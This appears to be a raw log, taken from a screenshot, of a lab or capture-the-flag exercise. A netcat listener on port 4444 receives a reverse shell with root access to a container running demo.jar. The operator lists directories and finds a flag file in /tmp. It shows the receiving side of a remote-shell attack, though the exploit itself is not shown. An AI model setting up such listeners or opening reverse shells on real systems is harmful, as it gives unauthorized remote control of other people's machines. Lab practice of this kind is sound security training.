 PS C:\Users\Sunzh> nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.86.1] from DESKTOP-8LO0G2P [192.168.86.1] 49812
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@71eed3cd9045:/demo# ls
ls
demo.jar
sources.list
root@71eed3cd9045:/demo# cd ...
cd ...
bash: cd: ...: No such file or directory
root@71eed3cd9045:/demo# cd ..
cd ..
root@71eed3cd9045:/# ls
ls
bin
boot
demo
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@71eed3cd9045:/# cd tmp
cd tmp
root@71eed3cd9045:/tmp# ls
ls
flag-{bmhb8b51d00-fdc4-43b4-8c79-b3f187689037}
hsperfdata_root